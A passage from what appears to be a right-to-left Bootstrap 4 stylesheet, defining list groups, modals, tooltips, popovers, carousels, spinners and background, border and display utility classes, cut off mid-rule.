    .list-group-item-action {
        width: 100%;
        color: #495057;
        text-align: inherit
    }

    .list-group-item-action:focus,
    .list-group-item-action:hover {
        z-index: 1;
        color: #495057;
        text-decoration: none;
        background-color: #f8f9fa
    }

    .list-group-item-action:active {
        color: #212529;
        background-color: #e9ecef
    }

    .list-group-item {
        position: relative;
        display: block;
        padding: .75rem 1.25rem;
        background-color: #fff;
        border: 1px solid rgba(0, 0, 0, .125)
    }

    .list-group-item:first-child {
        border-top-left-radius: inherit;
        border-top-right-radius: inherit
    }

    .list-group-item:last-child {
        border-bottom-right-radius: inherit;
        border-bottom-left-radius: inherit
    }

    .list-group-item.disabled,
    .list-group-item:disabled {
        color: #6c757d;
        pointer-events: none;
        background-color: #fff
    }

    .list-group-item.active {
        z-index: 2;
        color: #fff;
        background-color: #007bff;
        border-color: #007bff
    }

    .list-group-item+.list-group-item {
        border-top-width: 0
    }

    .list-group-item+.list-group-item.active {
        margin-top: -1px;
        border-top-width: 1px
    }

    .list-group-horizontal {
        -ms-flex-direction: row;
        flex-direction: row
    }

    .list-group-horizontal .list-group-item:first-child {
        border-bottom-right-radius: .25rem;
        border-top-left-radius: 0
    }

    .list-group-horizontal .list-group-item:last-child {
        border-top-left-radius: .25rem;
        border-bottom-right-radius: 0
    }

    .list-group-horizontal .list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal .list-group-item+.list-group-item {
        border-top-width: 1px;
        border-right-width: 0
    }

    .list-group-horizontal .list-group-item+.list-group-item.active {
        margin-right: -1px;
        border-right-width: 1px
    }

    @media (min-width:576px) {
        .list-group-horizontal-sm {
            -ms-flex-direction: row;
            flex-direction: row
        }

        .list-group-horizontal-sm .list-group-item:first-child {
            border-bottom-right-radius: .25rem;
            border-top-left-radius: 0
        }

        .list-group-horizontal-sm .list-group-item:last-child {
            border-top-left-radius: .25rem;
            border-bottom-right-radius: 0
        }

        .list-group-horizontal-sm .list-group-item.active {
            margin-top: 0
        }

        .list-group-horizontal-sm .list-group-item+.list-group-item {
            border-top-width: 1px;
            border-right-width: 0
        }

        .list-group-horizontal-sm .list-group-item+.list-group-item.active {
            margin-right: -1px;
            border-right-width: 1px
        }
    }

    @media (min-width:768px) {
        .list-group-horizontal-md {
            -ms-flex-direction: row;
            flex-direction: row
        }

        .list-group-horizontal-md .list-group-item:first-child {
            border-bottom-right-radius: .25rem;
            border-top-left-radius: 0
        }

        .list-group-horizontal-md .list-group-item:last-child {
            border-top-left-radius: .25rem;
            border-bottom-right-radius: 0
        }

        .list-group-horizontal-md .list-group-item.active {
            margin-top: 0
        }

        .list-group-horizontal-md .list-group-item+.list-group-item {
            border-top-width: 1px;
            border-right-width: 0
        }

        .list-group-horizontal-md .list-group-item+.list-group-item.active {
            margin-right: -1px;
            border-right-width: 1px
        }
    }

    @media (min-width:992px) {
        .list-group-horizontal-lg {
            -ms-flex-direction: row;
            flex-direction: row
        }

        .list-group-horizontal-lg .list-group-item:first-child {
            border-bottom-right-radius: .25rem;
            border-top-left-radius: 0
        }

        .list-group-horizontal-lg .list-group-item:last-child {
            border-top-left-radius: .25rem;
            border-bottom-right-radius: 0
        }

        .list-group-horizontal-lg .list-group-item.active {
            margin-top: 0
        }

        .list-group-horizontal-lg .list-group-item+.list-group-item {
            border-top-width: 1px;
            border-right-width: 0
        }

        .list-group-horizontal-lg .list-group-item+.list-group-item.active {
            margin-right: -1px;
            border-right-width: 1px
        }
    }

    @media (min-width:1200px) {
        .list-group-horizontal-xl {
            -ms-flex-direction: row;
            flex-direction: row
        }

        .list-group-horizontal-xl .list-group-item:first-child {
            border-bottom-right-radius: .25rem;
            border-top-left-radius: 0
        }

        .list-group-horizontal-xl .list-group-item:last-child {
            border-top-left-radius: .25rem;
            border-bottom-right-radius: 0
        }

        .list-group-horizontal-xl .list-group-item.active {
            margin-top: 0
        }

        .list-group-horizontal-xl .list-group-item+.list-group-item {
            border-top-width: 1px;
            border-right-width: 0
        }

        .list-group-horizontal-xl .list-group-item+.list-group-item.active {
            margin-right: -1px;
            border-right-width: 1px
        }
    }

    .list-group-flush {
        border-radius: 0
    }

    .list-group-flush>.list-group-item {
        border-width: 0 0 1px
    }

    .list-group-flush>.list-group-item:last-child {
        border-bottom-width: 0
    }

    .list-group-item-primary {
        color: #004085;
        background-color: #b8daff
    }

    .list-group-item-primary.list-group-item-action:focus,
    .list-group-item-primary.list-group-item-action:hover {
        color: #004085;
        background-color: #9fcdff
    }

    .list-group-item-primary.list-group-item-action.active {
        color: #fff;
        background-color: #004085;
        border-color: #004085
    }

    .list-group-item-secondary {
        color: #383d41;
        background-color: #d6d8db
    }

    .list-group-item-secondary.list-group-item-action:focus,
    .list-group-item-secondary.list-group-item-action:hover {
        color: #383d41;
        background-color: #c8cbcf
    }

    .list-group-item-secondary.list-group-item-action.active {
        color: #fff;
        background-color: #383d41;
        border-color: #383d41
    }

    .list-group-item-success {
        color: #155724;
        background-color: #c3e6cb
    }

    .list-group-item-success.list-group-item-action:focus,
    .list-group-item-success.list-group-item-action:hover {
        color: #155724;
        background-color: #b1dfbb
    }

    .list-group-item-success.list-group-item-action.active {
        color: #fff;
        background-color: #155724;
        border-color: #155724
    }

    .list-group-item-info {
        color: #0c5460;
        background-color: #bee5eb
    }

    .list-group-item-info.list-group-item-action:focus,
    .list-group-item-info.list-group-item-action:hover {
        color: #0c5460;
        background-color: #abdde5
    }

    .list-group-item-info.list-group-item-action.active {
        color: #fff;
        background-color: #0c5460;
        border-color: #0c5460
    }

    .list-group-item-warning {
        color: #856404;
        background-color: #ffeeba
    }

    .list-group-item-warning.list-group-item-action:focus,
    .list-group-item-warning.list-group-item-action:hover {
        color: #856404;
        background-color: #ffe8a1
    }

    .list-group-item-warning.list-group-item-action.active {
        color: #fff;
        background-color: #856404;
        border-color: #856404
    }

    .list-group-item-danger {
        color: #721c24;
        background-color: #f5c6cb
    }

    .list-group-item-danger.list-group-item-action:focus,
    .list-group-item-danger.list-group-item-action:hover {
        color: #721c24;
        background-color: #f1b0b7
    }

    .list-group-item-danger.list-group-item-action.active {
        color: #fff;
        background-color: #721c24;
        border-color: #721c24
    }

    .list-group-item-light {
        color: #818182;
        background-color: #fdfdfe
    }

    .list-group-item-light.list-group-item-action:focus,
    .list-group-item-light.list-group-item-action:hover {
        color: #818182;
        background-color: #ececf6
    }

    .list-group-item-light.list-group-item-action.active {
        color: #fff;
        background-color: #818182;
        border-color: #818182
    }

    .list-group-item-dark {
        color: #1b1e21;
        background-color: #c6c8ca
    }

    .list-group-item-dark.list-group-item-action:focus,
    .list-group-item-dark.list-group-item-action:hover {
        color: #1b1e21;
        background-color: #b9bbbe
    }

    .list-group-item-dark.list-group-item-action.active {
        color: #fff;
        background-color: #1b1e21;
        border-color: #1b1e21
    }

    .close {
        float: left;
        font-size: 1.5rem;
        font-weight: 700;
        line-height: 1;
        color: #000;
        text-shadow: 0 1px 0 #fff;
        opacity: .5
    }

    .close:hover {
        color: #000;
        text-decoration: none
    }

    .close:not(:disabled):not(.disabled):focus,
    .close:not(:disabled):not(.disabled):hover {
        opacity: .75
    }

    button.close {
        padding: 0;
        background-color: transparent;
        border: 0
    }

    a.close.disabled {
        pointer-events: none
    }

    .toast {
        max-width: 350px;
        overflow: hidden;
        font-size: .875rem;
        background-color: rgba(255, 255, 255, .85);
        background-clip: padding-box;
        border: 1px solid rgba(0, 0, 0, .1);
        box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
        -webkit-backdrop-filter: blur(10px);
        backdrop-filter: blur(10px);
        opacity: 0;
        border-radius: .25rem
    }

    .toast:not(:last-child) {
        margin-bottom: .75rem
    }

    .toast.showing {
        opacity: 1
    }

    .toast.show {
        display: block;
        opacity: 1
    }

    .toast.hide {
        display: none
    }

    .toast-header {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        padding: .25rem .75rem;
        color: #6c757d;
        background-color: rgba(255, 255, 255, .85);
        background-clip: padding-box;
        border-bottom: 1px solid rgba(0, 0, 0, .05)
    }

    .toast-body {
        padding: .75rem
    }

    .modal-open {
        overflow: hidden
    }

    .modal-open .modal {
        overflow-x: hidden;
        overflow-y: auto
    }

    .modal {
        position: fixed;
        top: 0;
        right: 0;
        z-index: 1050;
        display: none;
        width: 100%;
        height: 100%;
        overflow: hidden;
        outline: 0
    }

    .modal-dialog {
        position: relative;
        width: auto;
        margin: .5rem;
        pointer-events: none
    }

    .modal.fade .modal-dialog {
        transition: -webkit-transform .3s ease-out;
        transition: transform .3s ease-out;
        transition: transform .3s ease-out, -webkit-transform .3s ease-out;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px)
    }

    @media (prefers-reduced-motion:reduce) {
        .modal.fade .modal-dialog {
            transition: none
        }
    }

    .modal.show .modal-dialog {
        -webkit-transform: none;
        transform: none
    }

    .modal.modal-static .modal-dialog {
        -webkit-transform: scale(1.02);
        transform: scale(1.02)
    }

    .modal-dialog-scrollable {
        display: -ms-flexbox;
        display: flex;
        max-height: calc(100% - 1rem)
    }

    .modal-dialog-scrollable .modal-content {
        max-height: calc(100vh - 1rem);
        overflow: hidden
    }

    .modal-dialog-scrollable .modal-footer,
    .modal-dialog-scrollable .modal-header {
        -ms-flex-negative: 0;
        flex-shrink: 0
    }

    .modal-dialog-scrollable .modal-body {
        overflow-y: auto
    }

    .modal-dialog-centered {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        min-height: calc(100% - 1rem)
    }

    .modal-dialog-centered::before {
        display: block;
        height: calc(100vh - 1rem);
        height: -webkit-min-content;
        height: -moz-min-content;
        height: min-content;
        content: ""
    }

    .modal-dialog-centered.modal-dialog-scrollable {
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: center;
        justify-content: center;
        height: 100%
    }

    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
        max-height: none
    }

    .modal-dialog-centered.modal-dialog-scrollable::before {
        content: none
    }

    .modal-content {
        position: relative;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        width: 100%;
        pointer-events: auto;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid rgba(0, 0, 0, .2);
        border-radius: .3rem;
        outline: 0
    }

    .modal-backdrop {
        position: fixed;
        top: 0;
        right: 0;
        z-index: 1040;
        width: 100vw;
        height: 100vh;
        background-color: #000
    }

    .modal-backdrop.fade {
        opacity: 0
    }

    .modal-backdrop.show {
        opacity: .5
    }

    .modal-header {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 1rem 1rem;
        border-bottom: 1px solid #dee2e6;
        border-top-left-radius: calc(.3rem - 1px);
        border-top-right-radius: calc(.3rem - 1px)
    }

    .modal-header .close {
        padding: 1rem 1rem;
        margin: -1rem auto -1rem -1rem
    }

    .modal-title {
        margin-bottom: 0;
        line-height: 1.5
    }

    .modal-body {
        position: relative;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 1rem
    }

    .modal-footer {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: end;
        justify-content: flex-end;
        padding: .75rem;
        border-top: 1px solid #dee2e6;
        border-bottom-right-radius: calc(.3rem - 1px);
        border-bottom-left-radius: calc(.3rem - 1px)
    }

    .modal-footer>* {
        margin: .25rem
    }

    .modal-scrollbar-measure {
        position: absolute;
        top: -9999px;
        width: 50px;
        height: 50px;
        overflow: scroll
    }

    @media (min-width:576px) {
        .modal-dialog {
            max-width: 500px;
            margin: 1.75rem auto
        }

        .modal-dialog-scrollable {
            max-height: calc(100% - 3.5rem)
        }

        .modal-dialog-scrollable .modal-content {
            max-height: calc(100vh - 3.5rem)
        }

        .modal-dialog-centered {
            min-height: calc(100% - 3.5rem)
        }

        .modal-dialog-centered::before {
            height: calc(100vh - 3.5rem);
            height: -webkit-min-content;
            height: -moz-min-content;
            height: min-content
        }

        .modal-sm {
            max-width: 300px
        }
    }

    @media (min-width:992px) {

        .modal-lg,
        .modal-xl {
            max-width: 800px
        }
    }

    @media (min-width:1200px) {
        .modal-xl {
            max-width: 1140px
        }
    }

    .tooltip {
        position: absolute;
        z-index: 1070;
        display: block;
        margin: 0;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        font-style: normal;
        font-weight: 400;
        line-height: 1.5;
        text-align: right;
        text-align: start;
        text-decoration: none;
        text-shadow: none;
        text-transform: none;
        letter-spacing: normal;
        word-break: normal;
        word-spacing: normal;
        white-space: normal;
        line-break: auto;
        font-size: .875rem;
        word-wrap: break-word;
        opacity: 0
    }

    .tooltip.show {
        opacity: .9
    }

    .tooltip .arrow {
        position: absolute;
        display: block;
        width: .8rem;
        height: .4rem
    }

    .tooltip .arrow::before {
        position: absolute;
        content: "";
        border-color: transparent;
        border-style: solid
    }

    .bs-tooltip-auto[x-placement^=top],
    .bs-tooltip-top {
        padding: .4rem 0
    }

    .bs-tooltip-auto[x-placement^=top] .arrow,
    .bs-tooltip-top .arrow {
        bottom: 0
    }

    .bs-tooltip-auto[x-placement^=top] .arrow::before,
    .bs-tooltip-top .arrow::before {
        top: 0;
        border-width: .4rem .4rem 0;
        border-top-color: #000
    }

    .bs-tooltip-auto[x-placement^=right],
    .bs-tooltip-right {
        padding: 0 .4rem
    }

    .bs-tooltip-auto[x-placement^=right] .arrow,
    .bs-tooltip-right .arrow {
        left: 0;
        width: .4rem;
        height: .8rem
    }

    .bs-tooltip-auto[x-placement^=right] .arrow::before,
    .bs-tooltip-right .arrow::before {
        right: 0;
        border-width: .4rem .4rem .4rem 0;
        border-right-color: #000
    }

    .bs-tooltip-auto[x-placement^=bottom],
    .bs-tooltip-bottom {
        padding: .4rem 0
    }

    .bs-tooltip-auto[x-placement^=bottom] .arrow,
    .bs-tooltip-bottom .arrow {
        top: 0
    }

    .bs-tooltip-auto[x-placement^=bottom] .arrow::before,
    .bs-tooltip-bottom .arrow::before {
        bottom: 0;
        border-width: 0 .4rem .4rem;
        border-bottom-color: #000
    }

    .bs-tooltip-auto[x-placement^=left],
    .bs-tooltip-left {
        padding: 0 .4rem
    }

    .bs-tooltip-auto[x-placement^=left] .arrow,
    .bs-tooltip-left .arrow {
        right: 0;
        width: .4rem;
        height: .8rem
    }

    .bs-tooltip-auto[x-placement^=left] .arrow::before,
    .bs-tooltip-left .arrow::before {
        left: 0;
        border-width: .4rem 0 .4rem .4rem;
        border-left-color: #000
    }

    .tooltip-inner {
        max-width: 200px;
        padding: .25rem .5rem;
        color: #fff;
        text-align: center;
        background-color: #000;
        border-radius: .25rem
    }

    .popover {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1060;
        display: block;
        max-width: 276px;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        font-style: normal;
        font-weight: 400;
        line-height: 1.5;
        text-align: right;
        text-align: start;
        text-decoration: none;
        text-shadow: none;
        text-transform: none;
        letter-spacing: normal;
        word-break: normal;
        word-spacing: normal;
        white-space: normal;
        line-break: auto;
        font-size: .875rem;
        word-wrap: break-word;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid rgba(0, 0, 0, .2);
        border-radius: .3rem
    }

    .popover .arrow {
        position: absolute;
        display: block;
        width: 1rem;
        height: .5rem;
        margin: 0 .3rem
    }

    .popover .arrow::after,
    .popover .arrow::before {
        position: absolute;
        display: block;
        content: "";
        border-color: transparent;
        border-style: solid
    }

    .bs-popover-auto[x-placement^=top],
    .bs-popover-top {
        margin-bottom: .5rem
    }

    .bs-popover-auto[x-placement^=top]>.arrow,
    .bs-popover-top>.arrow {
        bottom: calc(-.5rem - 1px)
    }

    .bs-popover-auto[x-placement^=top]>.arrow::before,
    .bs-popover-top>.arrow::before {
        bottom: 0;
        border-width: .5rem .5rem 0;
        border-top-color: rgba(0, 0, 0, .25)
    }

    .bs-popover-auto[x-placement^=top]>.arrow::after,
    .bs-popover-top>.arrow::after {
        bottom: 1px;
        border-width: .5rem .5rem 0;
        border-top-color: #fff
    }

    .bs-popover-auto[x-placement^=right],
    .bs-popover-right {
        margin-left: .5rem
    }

    .bs-popover-auto[x-placement^=right]>.arrow,
    .bs-popover-right>.arrow {
        left: calc(-.5rem - 1px);
        width: .5rem;
        height: 1rem;
        margin: .3rem 0
    }

    .bs-popover-auto[x-placement^=right]>.arrow::before,
    .bs-popover-right>.arrow::before {
        left: 0;
        border-width: .5rem .5rem .5rem 0;
        border-right-color: rgba(0, 0, 0, .25)
    }

    .bs-popover-auto[x-placement^=right]>.arrow::after,
    .bs-popover-right>.arrow::after {
        left: 1px;
        border-width: .5rem .5rem .5rem 0;
        border-right-color: #fff
    }

    .bs-popover-auto[x-placement^=bottom],
    .bs-popover-bottom {
        margin-top: .5rem
    }

    .bs-popover-auto[x-placement^=bottom]>.arrow,
    .bs-popover-bottom>.arrow {
        top: calc(-.5rem - 1px)
    }

    .bs-popover-auto[x-placement^=bottom]>.arrow::before,
    .bs-popover-bottom>.arrow::before {
        top: 0;
        border-width: 0 .5rem .5rem .5rem;
        border-bottom-color: rgba(0, 0, 0, .25)
    }

    .bs-popover-auto[x-placement^=bottom]>.arrow::after,
    .bs-popover-bottom>.arrow::after {
        top: 1px;
        border-width: 0 .5rem .5rem .5rem;
        border-bottom-color: #fff
    }

    .bs-popover-auto[x-placement^=bottom] .popover-header::before,
    .bs-popover-bottom .popover-header::before {
        position: absolute;
        top: 0;
        right: 50%;
        display: block;
        width: 1rem;
        margin-right: -.5rem;
        content: "";
        border-bottom: 1px solid #f7f7f7
    }

    .bs-popover-auto[x-placement^=left],
    .bs-popover-left {
        margin-right: .5rem
    }

    .bs-popover-auto[x-placement^=left]>.arrow,
    .bs-popover-left>.arrow {
        right: calc(-.5rem - 1px);
        width: .5rem;
        height: 1rem;
        margin: .3rem 0
    }

    .bs-popover-auto[x-placement^=left]>.arrow::before,
    .bs-popover-left>.arrow::before {
        right: 0;
        border-width: .5rem 0 .5rem .5rem;
        border-left-color: rgba(0, 0, 0, .25)
    }

    .bs-popover-auto[x-placement^=left]>.arrow::after,
    .bs-popover-left>.arrow::after {
        right: 1px;
        border-width: .5rem 0 .5rem .5rem;
        border-left-color: #fff
    }

    .popover-header {
        padding: .5rem .75rem;
        margin-bottom: 0;
        font-size: 1rem;
        background-color: #f7f7f7;
        border-bottom: 1px solid #ebebeb;
        border-top-left-radius: calc(.3rem - 1px);
        border-top-right-radius: calc(.3rem - 1px)
    }

    .popover-header:empty {
        display: none
    }

    .popover-body {
        padding: .5rem .75rem;
        color: #212529
    }

    .carousel {
        position: relative
    }

    .carousel.pointer-event {
        -ms-touch-action: pan-y;
        touch-action: pan-y
    }

    .carousel-inner {
        position: relative;
        width: 100%;
        overflow: hidden
    }

    .carousel-inner::after {
        display: block;
        clear: both;
        content: ""
    }

    .carousel-item {
        position: relative;
        display: none;
        float: right;
        width: 100%;
        margin-left: -100%;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out
    }

    @media (prefers-reduced-motion:reduce) {
        .carousel-item {
            transition: none
        }
    }

    .carousel-item-next,
    .carousel-item-prev,
    .carousel-item.active {
        display: block
    }

    .active.carousel-item-right,
    .carousel-item-next:not(.carousel-item-left) {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    .active.carousel-item-left,
    .carousel-item-prev:not(.carousel-item-right) {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    .carousel-fade .carousel-item {
        opacity: 0;
        transition-property: opacity;
        -webkit-transform: none;
        transform: none
    }

    .carousel-fade .carousel-item-next.carousel-item-left,
    .carousel-fade .carousel-item-prev.carousel-item-right,
    .carousel-fade .carousel-item.active {
        z-index: 1;
        opacity: 1
    }

    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
        z-index: 0;
        opacity: 0;
        transition: opacity 0s .6s
    }

    @media (prefers-reduced-motion:reduce) {

        .carousel-fade .active.carousel-item-left,
        .carousel-fade .active.carousel-item-right {
            transition: none
        }
    }

    .carousel-control-next,
    .carousel-control-prev {
        position: absolute;
        top: 0;
        bottom: 0;
        z-index: 1;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 15%;
        color: #fff;
        text-align: center;
        opacity: .5;
        transition: opacity .15s ease
    }

    @media (prefers-reduced-motion:reduce) {

        .carousel-control-next,
        .carousel-control-prev {
            transition: none
        }
    }

    .carousel-control-next:focus,
    .carousel-control-next:hover,
    .carousel-control-prev:focus,
    .carousel-control-prev:hover {
        color: #fff;
        text-decoration: none;
        outline: 0;
        opacity: .9
    }

    .carousel-control-prev {
        right: 0
    }

    .carousel-control-next {
        left: 0
    }

    .carousel-control-next-icon,
    .carousel-control-prev-icon {
        display: inline-block;
        width: 20px;
        height: 20px;
        background: no-repeat 50%/100% 100%
    }

    .carousel-control-prev-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")
    }

    .carousel-control-next-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")
    }

    .carousel-indicators {
        position: absolute;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 15;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: center;
        justify-content: center;
        padding-right: 0;
        margin-right: 15%;
        margin-left: 15%;
        list-style: none
    }

    .carousel-indicators li {
        box-sizing: content-box;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        width: 30px;
        height: 3px;
        margin-right: 3px;
        margin-left: 3px;
        text-indent: -999px;
        cursor: pointer;
        background-color: #fff;
        background-clip: padding-box;
        border-top: 10px solid transparent;
        border-bottom: 10px solid transparent;
        opacity: .5;
        transition: opacity .6s ease
    }

    @media (prefers-reduced-motion:reduce) {
        .carousel-indicators li {
            transition: none
        }
    }

    .carousel-indicators .active {
        opacity: 1
    }

    .carousel-caption {
        position: absolute;
        right: 15%;
        bottom: 20px;
        left: 15%;
        z-index: 10;
        padding-top: 20px;
        padding-bottom: 20px;
        color: #fff;
        text-align: center
    }

    @-webkit-keyframes spinner-border {
        to {
            -webkit-transform: rotate(360deg);
            transform: rotate(360deg)
        }
    }

    @keyframes spinner-border {
        to {
            -webkit-transform: rotate(360deg);
            transform: rotate(360deg)
        }
    }

    .spinner-border {
        display: inline-block;
        width: 2rem;
        height: 2rem;
        vertical-align: text-bottom;
        border: .25em solid currentColor;
        border-left-color: transparent;
        border-radius: 50%;
        -webkit-animation: spinner-border .75s linear infinite;
        animation: spinner-border .75s linear infinite
    }

    .spinner-border-sm {
        width: 1rem;
        height: 1rem;
        border-width: .2em
    }

    @-webkit-keyframes spinner-grow {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0)
        }

        50% {
            opacity: 1;
            -webkit-transform: none;
            transform: none
        }
    }

    @keyframes spinner-grow {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0)
        }

        50% {
            opacity: 1;
            -webkit-transform: none;
            transform: none
        }
    }

    .spinner-grow {
        display: inline-block;
        width: 2rem;
        height: 2rem;
        vertical-align: text-bottom;
        background-color: currentColor;
        border-radius: 50%;
        opacity: 0;
        -webkit-animation: spinner-grow .75s linear infinite;
        animation: spinner-grow .75s linear infinite
    }

    .spinner-grow-sm {
        width: 1rem;
        height: 1rem
    }

    .align-baseline {
        vertical-align: baseline !important
    }

    .align-top {
        vertical-align: top !important
    }

    .align-middle {
        vertical-align: middle !important
    }

    .align-bottom {
        vertical-align: bottom !important
    }

    .align-text-bottom {
        vertical-align: text-bottom !important
    }

    .align-text-top {
        vertical-align: text-top !important
    }

    .bg-primary {
        background-color: #007bff !important
    }

    a.bg-primary:focus,
    a.bg-primary:hover,
    button.bg-primary:focus,
    button.bg-primary:hover {
        background-color: #0062cc !important
    }

    .bg-secondary {
        background-color: #6c757d !important
    }

    a.bg-secondary:focus,
    a.bg-secondary:hover,
    button.bg-secondary:focus,
    button.bg-secondary:hover {
        background-color: #545b62 !important
    }

    .bg-success {
        background-color: #28a745 !important
    }

    a.bg-success:focus,
    a.bg-success:hover,
    button.bg-success:focus,
    button.bg-success:hover {
        background-color: #1e7e34 !important
    }

    .bg-info {
        background-color: #17a2b8 !important
    }

    a.bg-info:focus,
    a.bg-info:hover,
    button.bg-info:focus,
    button.bg-info:hover {
        background-color: #117a8b !important
    }

    .bg-warning {
        background-color: #ffc107 !important
    }

    a.bg-warning:focus,
    a.bg-warning:hover,
    button.bg-warning:focus,
    button.bg-warning:hover {
        background-color: #d39e00 !important
    }

    .bg-danger {
        background-color: #dc3545 !important
    }

    a.bg-danger:focus,
    a.bg-danger:hover,
    button.bg-danger:focus,
    button.bg-danger:hover {
        background-color: #bd2130 !important
    }

    .bg-light {
        background-color: #f8f9fa !important
    }

    a.bg-light:focus,
    a.bg-light:hover,
    button.bg-light:focus,
    button.bg-light:hover {
        background-color: #dae0e5 !important
    }

    .bg-dark {
        background-color: #343a40 !important
    }

    a.bg-dark:focus,
    a.bg-dark:hover,
    button.bg-dark:focus,
    button.bg-dark:hover {
        background-color: #1d2124 !important
    }

    .bg-white {
        background-color: #fff !important
    }

    .bg-transparent {
        background-color: transparent !important
    }

    .border {
        border: 1px solid #dee2e6 !important
    }

    .border-top {
        border-top: 1px solid #dee2e6 !important
    }

    .border-right {
        border-right: 1px solid #dee2e6 !important
    }

    .border-bottom {
        border-bottom: 1px solid #dee2e6 !important
    }

    .border-left {
        border-left: 1px solid #dee2e6 !important
    }

    .border-0 {
        border: 0 !important
    }

    .border-top-0 {
        border-top: 0 !important
    }

    .border-right-0 {
        border-right: 0 !important
    }

    .border-bottom-0 {
        border-bottom: 0 !important
    }

    .border-left-0 {
        border-left: 0 !important
    }

    .border-primary {
        border-color: #007bff !important
    }

    .border-secondary {
        border-color: #6c757d !important
    }

    .border-success {
        border-color: #28a745 !important
    }

    .border-info {
        border-color: #17a2b8 !important
    }

    .border-warning {
        border-color: #ffc107 !important
    }

    .border-danger {
        border-color: #dc3545 !important
    }

    .border-light {
        border-color: #f8f9fa !important
    }

    .border-dark {
        border-color: #343a40 !important
    }

    .border-white {
        border-color: #fff !important
    }

    .rounded-sm {
        border-radius: .2rem !important
    }

    .rounded {
        border-radius: .25rem !important
    }

    .rounded-top {
        border-top-left-radius: .25rem !important;
        border-top-right-radius: .25rem !important
    }

    .rounded-right {
        border-top-right-radius: .25rem !important;
        border-bottom-right-radius: .25rem !important
    }

    .rounded-bottom {
        border-bottom-right-radius: .25rem !important;
        border-bottom-left-radius: .25rem !important
    }

    .rounded-left {
        border-top-left-radius: .25rem !important;
        border-bottom-left-radius: .25rem !important
    }

    .rounded-lg {
        border-radius: .3rem !important
    }

    .rounded-circle {
        border-radius: 50% !important
    }

    .rounded-pill {
        border-radius: 50rem !important
    }

    .rounded-0 {
        border-radius: 0 !important
    }

    .clearfix::after {
        display: block;
        clear: both;
        content: ""
    }

    .d-none {
        display: none !important
    }

    .d-inline {
        display: inline !important
    }

    .d-inline-block {
        display: inline-block !important
    }

    .d-block {
        display: block !important
    }

    .d-table {
        display: table !important
    }

    .d-table-row {
        display: table-row !important
    }

    .d-table-cell {
        display: table-cell !important
    }

    .d-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }

    @media (min-width:576px) {
        .d-sm-none {
            display: none !important
        }

        .d-sm-inline {
            display: inline !important
        }

        .d-sm-inline-block {
            display: inline-block !important
        }

        .d-sm-block {
            display: block !important
        }

        .d-sm-table {
            display: table !important
        }

        .d-sm-table-row {
            display: table-row !important
        }

        .d-sm-table-cell {
            display: table-cell !important
        }

        .d-sm-flex {
            display: -ms-flexbox !important;
            display: flex !important
        }

        .d-sm-inline-flex {
            display: -ms-inline-flexbox !important;
            display: inline-flex !important
        }
    }

    @media (min-width:768px) {
        .d-md-none {
            display: none !important
        }

        .d-md-inline {
            display: inline !important
        }

        .d-md-inline-block {
            display: inline-block !important
        }

        .d-md-block {
            display: block !important
        }

        .d-md-table {
            display: table !important
        }

        .d-md-table-row {
            display: table-row !important
        }

        .d-md-table-cell {
            display: table-cell !important
        }

        .d-md-flex {
            display: -ms-flexbox !important;
            display: flex !important
        }

        .d-md-inline-flex {
            display: -ms-inline-flexbox !important;
            display: inline-flex !important
        }
    }

    @media (min-width:992px) {
        .d-lg-none {
            display: none !important
        }

        .d-lg-inline {
            display: inline !important
        }

        .d-lg-inline-block {
            display: inline-block !important
        }

        .d-lg-block {
            display: block !important
        }

        .d-lg-table {
            display: table !important
        }

        .d-lg-table-row {
            display: table-row !important
        }

        .d-lg-table-cell {
            display: table-cell !important
        }

        .d-lg-flex {
            display: -ms-flexbox !important;
            display: flex !important
        }

        .d-lg-inline-flex {
